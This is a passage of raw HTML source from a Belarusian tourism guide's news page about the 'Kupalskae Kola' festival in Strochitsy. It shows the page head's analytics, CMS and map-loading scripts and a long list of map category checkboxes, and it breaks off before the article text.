

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestbelarus.by/events/news/festival-kupalskae-kola-proydyet-27-iyunya-v-strochitsakh/
body_size: 16622
content:
<!DOCTYPE html>
<html lang="ru"
      class="  ">
<head>
        
    <!-- Google Tag Manager -->
    <script data-skip-moving="true">(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-M5B48WNV');</script>
    <!-- End Google Tag Manager -->

    <title>Фестиваль «Купальскае Кола» пройдёт 27 июня в «Строчицах» | «Лучшее в Беларуси»</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
                
                                        
                    

                                                                                                                                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Фестиваль «Купальскае Кола» пройдёт 27 июня в «Строчицах», новости, Беларусь, путеводитель по Беларуси, BestBelarus.by" />
<meta name="description" content="Фестиваль «Купальскае Кола» пройдёт 27 июня в «Строчицах»: ⭐ главные новости на сегодня из разных регионов страны ⏩ в путеводителе «Лучшее в Беларуси»!" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173393085223463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16666853462320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175390227128056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/page_85b461e5a5c8c0c9fab97e74fb99b517/page_85b461e5a5c8c0c9fab97e74fb99b517_v1.css?17689819952256" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/template_1bca846387a6119984219fa141160811/template_1bca846387a6119984219fa141160811_v1.css?1768981995447357" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>



<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769091858,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"f67346752fc6dab326597a3870bcc63f"});</script>

<script  src="/bitrix/cache/js/s1/dev-template-custom/kernel_main/kernel_main_v1.js?1768981985389177"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1753902340102530"></script>

<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166668532097163"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175390234166962"></script>
<script src="/bitrix/js/main/ajax.js?150719369135509"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.actual.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.fancybox.js","\/local\/templates\/dev-template-custom\/js\/blink.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.easing.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.appear.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.cookie.js","\/local\/templates\/dev-template-custom\/vendor\/bootstrap.js","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/jquery.flexslider-min.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.validate.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.uniform.min.js","\/local\/templates\/dev-template-custom\/js\/jqModal.js","\/local\/templates\/dev-template-custom\/js\/detectmobilebrowser.js","\/local\/templates\/dev-template-custom\/js\/general.js","\/local\/templates\/dev-template-custom\/js\/jquery.formstyler.min.js","\/local\/templates\/dev-template-custom\/js\/lazyload.min.js","\/local\/templates\/dev-template-custom\/js\/custom.js","\/local\/templates\/dev-template-custom\/dist\/js\/datepicker.min.js","\/local\/templates\/dev-template-custom\/Hyphenator.js","\/local\/templates\/dev-template-custom\/js\/jquery-ui.min.js","\/local\/components\/imedia\/map.objects\/templates\/.default\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.inputmask.bundle.min.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/dev-template-custom\/components\/bitrix\/news.detail\/newsevents\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/style.css","\/local\/templates\/dev-template-custom\/css\/fonts.googleapis.css","\/local\/templates\/dev-template-custom\/css\/bootstrap.min.css","\/local\/templates\/dev-template-custom\/css\/fonts\/font-awesome\/css\/font-awesome.min.css","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/flexslider.css","\/local\/templates\/dev-template-custom\/css\/jquery.fancybox.css","\/local\/templates\/dev-template-custom\/css\/theme-elements.css","\/local\/templates\/dev-template-custom\/css\/theme-responsive.css","\/local\/templates\/dev-template-custom\/dist\/css\/datepicker.min.css","\/local\/templates\/dev-template-custom\/css\/jquery-ui.min.css","\/local\/templates\/.default\/ajax\/ajax.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/search.title\/corp\/style.css","\/local\/components\/medialine\/banner_by_url\/templates\/.default\/style.css","\/local\/templates\/dev-template-custom\/styles.css","\/local\/templates\/dev-template-custom\/template_styles.css","\/local\/templates\/dev-template-custom\/css\/responsive.css","\/local\/templates\/dev-template-custom\/themes\/1\/colors.css","\/local\/templates\/dev-template-custom\/css\/custom.css"]);</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_CUSTOM_TITLE':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;','ERROR_INCLUDE_MODULE_CUSTOM_TEXT':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Читать еще','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент'})</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/local/templates/dev-template-custom/themes/1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/local/templates/dev-template-custom/themes/1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<link rel="image_src" href="/upload/dev2fun.imagecompress/webp/iblock/557/557acc27f95d50e402be87e73fd56918.webp"  />
<!-- dev2fun module opengraph -->
<meta property="og:title" content="Фестиваль &laquo;Купальскае Кола&raquo; пройдёт 27 июня в &laquo;Строчицах&raquo;"/>
<meta property="og:description" content="27 июня с 16:00 до 23:00 в Музее народной архитектуры и быта в д. Озерцо (возле Минска) состоитс..."/>
<meta property="og:url" content="https://bestbelarus.by/events/news/festival-kupalskae-kola-proydyet-27-iyunya-v-strochitsakh/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY"/>
<meta property="og:image" content="https://bestbelarus.by/upload/dev2fun.imagecompress/webp/iblock/557/557acc27f95d50e402be87e73fd56918.webp"/>
<!-- /dev2fun module opengraph -->

<script  src="/bitrix/cache/js/s1/dev-template-custom/template_a645a66f3d7315f88b68bb379f1cf3a6/template_a645a66f3d7315f88b68bb379f1cf3a6_v1.js?1768981995748453"></script>
<script  src="/bitrix/cache/js/s1/dev-template-custom/page_b6a37b97b8c0d44ba42f6aaccd7a1a85/page_b6a37b97b8c0d44ba42f6aaccd7a1a85_v1.js?17689819952196"></script>

    

    <script type="text/javascript">

        if (/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)) {
            Hyphenator.config({
                displaytogglebox: true,
                minwordlength: 4
            });
            Hyphenator.run();
        }

    </script>
    </head>
<body class="hyphenate">
<script type="text/javascript" src="/bitrix/templates/template-custom/js/jquery.mCustomScrollbar.concat.min.js"></script>
<link href="/bitrix/templates/template-custom/css/jquery.mCustomScrollbar.min.css" type="text/css"  rel="stylesheet" />
<script src="//api-maps.yandex.ru/2.1/?apikey=82a3a908-2445-430e-a598-e25d322e492e&lang=ru_RU&load=package.full&mode=release" type="text/javascript"></script>

<div class="objects-on-map-popup" id="objects-on-map" style="display:none;">
  <div class="adresspopup-inner">
    <div class="adresspopup-close"><img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/template-custom/images/close2.webp" alt=""></div>
    <div style="clear: both"></div>
  </div>
  <div class="objects-on-map-popup__wrap">
    <div class="objects-on-map-popup__categories js-objects-on-map-popup__categories">
      <form class="objects-on-map-popup__categories-objects js-map-objects">
        <ul>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_30" data-iblock="30">
                  <label for="check_30"><i class="check js-map-objects-check" style="background-color:"></i>Услуги</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="74" id="check_74" data-iblock="30" data-section="74" data-color="">
                              <label for="check_74"><i class="check js-map-objects-check" style="background-color:"></i>Агроусадьбы / Усадьбы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="73" id="check_73" data-iblock="30" data-section="73" data-color="">
                              <label for="check_73"><i class="check js-map-objects-check" style="background-color:"></i>Загородные / Туристические комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="75" id="check_75" data-iblock="30" data-section="75" data-color="">
                              <label for="check_75"><i class="check js-map-objects-check" style="background-color:"></i>Гостиницы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="79" id="check_79" data-iblock="30" data-section="79" data-color="">
                              <label for="check_79"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1047" id="check_1047" data-iblock="30" data-section="1047" data-color="">
                              <label for="check_1047"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе белорусской кухни</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="80" id="check_80" data-iblock="30" data-section="80" data-color="">
                              <label for="check_80"><i class="check js-map-objects-check" style="background-color:"></i>Бары/Пабы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="86" id="check_86" data-iblock="30" data-section="86" data-color="">
                              <label for="check_86"><i class="check js-map-objects-check" style="background-color:"></i>Клубы/Лаунж-бары/Караоке</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="76" id="check_76" data-iblock="30" data-section="76" data-color="">
                              <label for="check_76"><i class="check js-map-objects-check" style="background-color:"></i>Коттеджи / Виллы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1574" id="check_1574" data-iblock="30" data-section="1574" data-color="">
                              <label for="check_1574"><i class="check js-map-objects-check" style="background-color:"></i>Тематические парки и комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="78" id="check_78" data-iblock="30" data-section="78" data-color="">
                              <label for="check_78"><i class="check js-map-objects-check" style="background-color:"></i>Санатории</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="568" id="check_568" data-iblock="30" data-section="568" data-color="">
                              <label for="check_568"><i class="check js-map-objects-check" style="background-color:"></i>Спа-комплексы / спа-салоны</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="848" id="check_848" data-iblock="30" data-section="848" data-color="">
                              <label for="check_848"><i class="check js-map-objects-check" style="background-color:"></i>Банные комплексы / СПА</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1419" id="check_1419" data-iblock="30" data-section="1419" data-color="">
                              <label for="check_1419"><i class="check js-map-objects-check" style="background-color:"></i>Бани и банные комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="81" id="check_81" data-iblock="30" data-section="81" data-color="">
                              <label for="check_81"><i class="check js-map-objects-check" style="background-color:"></i>Салоны красоты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="629" id="check_629" data-iblock="30" data-section="629" data-color="">
                              <label for="check_629"><i class="check js-map-objects-check" style="background-color:"></i>Фитнес-центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="82" id="check_82" data-iblock="30" data-section="82" data-color="">
                              <label for="check_82"><i class="check js-map-objects-check" style="background-color:"></i>Медицинские центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="618" id="check_618" data-iblock="30" data-section="618" data-color="">
                              <label for="check_618"><i class="check js-map-objects-check" style="background-color:"></i>Стоматологии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="484" id="check_484" data-iblock="30" data-section="484" data-color="">
                              <label for="check_484"><i class="check js-map-objects-check" style="background-color:"></i>Музеи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1156" id="check_1156" data-iblock="30" data-section="1156" data-color="">
                              <label for="check_1156"><i class="check js-map-objects-check" style="background-color:"></i>Кинотеатры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1551" id="check_1551" data-iblock="30" data-section="1551" data-color="">
                              <label for="check_1551"><i class="check js-map-objects-check" style="background-color:"></i>Галереи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="844" id="check_844" data-iblock="30" data-section="844" data-color="">
                              <label for="check_844"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1398" id="check_1398" data-iblock="30" data-section="1398" data-color="">
                              <label for="check_1398"><i class="check js-map-objects-check" style="background-color:"></i>Теннис и сквош</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1309" id="check_1309" data-iblock="30" data-section="1309" data-color="">
                              <label for="check_1309"><i class="check js-map-objects-check" style="background-color:"></i>Фудкорты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="542" id="check_542" data-iblock="30" data-section="542" data-color="">
                              <label for="check_542"><i class="check js-map-objects-check" style="background-color:"></i>Развлекательные и игровые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1071" id="check_1071" data-iblock="30" data-section="1071" data-color="">
                              <label for="check_1071"><i class="check js-map-objects-check" style="background-color:"></i>Детские лагеря / Доп. образование, хобби</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1049" id="check_1049" data-iblock="30" data-section="1049" data-color="">
                              <label for="check_1049"><i class="check js-map-objects-check" style="background-color:"></i>Отдых у воды</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="917" id="check_917" data-iblock="30" data-section="917" data-color="">
                              <label for="check_917"><i class="check js-map-objects-check" style="background-color:"></i>Площадки для мероприятий</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="394" id="check_394" data-iblock="30" data-section="394" data-color="">
                              <label for="check_394"><i class="check js-map-objects-check" style="background-color:"></i>Такси / Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="83" id="check_83" data-iblock="30" data-section="83" data-color="">
                              <label for="check_83"><i class="check js-map-objects-check" style="background-color:"></i>Аренда автомобилей</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="637" id="check_637" data-iblock="30" data-section="637" data-color="">
                              <label for="check_637"><i class="check js-map-objects-check" style="background-color:"></i>Ветеринарные клиники</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="378" id="check_378" data-iblock="30" data-section="378" data-color="">
                              <label for="check_378"><i class="check js-map-objects-check" style="background-color:"></i>Туристические услуги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="84" id="check_84" data-iblock="30" data-section="84" data-color="">
                              <label for="check_84"><i class="check js-map-objects-check" style="background-color:"></i>Казино</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="628" id="check_628" data-iblock="30" data-section="628" data-color="">
                              <label for="check_628"><i class="check js-map-objects-check" style="background-color:"></i>Экскурсии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="447" id="check_447" data-iblock="30" data-section="447" data-color="">
                              <label for="check_447"><i class="check js-map-objects-check" style="background-color:"></i>Производственный туризм</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1341" id="check_1341" data-iblock="30" data-section="1341" data-color="">
                              <label for="check_1341"><i class="check js-map-objects-check" style="background-color:"></i>Агентства недвижимости</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="873" id="check_873" data-iblock="30" data-section="873" data-color="">
                              <label for="check_873"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты / Аренда жилья на сутки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1570" id="check_1570" data-iblock="30" data-section="1570" data-color="">
                              <label for="check_1570"><i class="check js-map-objects-check" style="background-color:"></i>Охотхозяйства</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="77" id="check_77" data-iblock="30" data-section="77" data-color="">
                              <label for="check_77"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="85" id="check_85" data-iblock="30" data-section="85" data-color="">
                              <label for="check_85"><i class="check js-map-objects-check" style="background-color:"></i>Залы игровых автоматов</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="497" id="check_497" data-iblock="30" data-section="497" data-color="">
                              <label for="check_497"><i class="check js-map-objects-check" style="background-color:"></i>Страхование</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="504" id="check_504" data-iblock="30" data-section="504" data-color="">
                              <label for="check_504"><i class="check js-map-objects-check" style="background-color:"></i>Доставка</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="505" id="check_505" data-iblock="30" data-section="505" data-color="">
                              <label for="check_505"><i class="check js-map-objects-check" style="background-color:"></i>Аквапарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="478" id="check_478" data-iblock="30" data-section="478" data-color="">
                              <label for="check_478"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="528" id="check_528" data-iblock="30" data-section="528" data-color="">
                              <label for="check_528"><i class="check js-map-objects-check" style="background-color:"></i>Платные дороги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="600" id="check_600" data-iblock="30" data-section="600" data-color="">
                              <label for="check_600"><i class="check js-map-objects-check" style="background-color:"></i>Электрозарядные станции</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="802" id="check_802" data-iblock="30" data-section="802" data-color="">
                              <label for="check_802"><i class="check js-map-objects-check" style="background-color:"></i>Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="839" id="check_839" data-iblock="30" data-section="839" data-color="">
                              <label for="check_839"><i class="check js-map-objects-check" style="background-color:"></i>Новогодний декор / Елки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="840" id="check_840" data-iblock="30" data-section="840" data-color="">
                              <label for="check_840"><i class="check js-map-objects-check" style="background-color:"></i>Горнолыжные Центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="842" id="check_842" data-iblock="30" data-section="842" data-color="">
                              <label for="check_842"><i class="check js-map-objects-check" style="background-color:"></i>Лыжные трассы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="843" id="check_843" data-iblock="30" data-section="843" data-color="">
                              <label for="check_843"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние / Рождественские ярмарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1093" id="check_1093" data-iblock="30" data-section="1093" data-color="">
                              <label for="check_1093"><i class="check js-map-objects-check" style="background-color:"></i>Отдых на ферме</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1155" id="check_1155" data-iblock="30" data-section="1155" data-color="">
                              <label for="check_1155"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1406" id="check_1406" data-iblock="30" data-section="1406" data-color="">
                              <label for="check_1406"><i class="check js-map-objects-check" style="background-color:"></i>Тату-салоны/Перманентный макияж</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1488" id="check_1488" data-iblock="30" data-section="1488" data-color="">
                              <label for="check_1488"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние представления</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_12" data-iblock="12">
                  <label for="check_12"><i class="check js-map-objects-check" style="background-color:"></i>Что посмотреть</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="33" id="check_33" data-iblock="12" data-section="33" data-color="">
                              <label for="check_33"><i class="check js-map-objects-check" style="background-color:"></i>Замок</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="34" id="check_34" data-iblock="12" data-section="34" data-color="">
                              <label for="check_34"><i class="check js-map-objects-check" style="background-color:"></i>Усадьба / поместье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="35" id="check_35" data-iblock="12" data-section="35" data-color="">
                              <label for="check_35"><i class="check js-map-objects-check" style="background-color:"></i>Крепость</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="36" id="check_36" data-iblock="12" data-section="36" data-color="">
                              <label for="check_36"><i class="check js-map-objects-check" style="background-color:"></i>Башня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="37" id="check_37" data-iblock="12" data-section="37" data-color="">
                              <label for="check_37"><i class="check js-map-objects-check" style="background-color:"></i>Часовня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
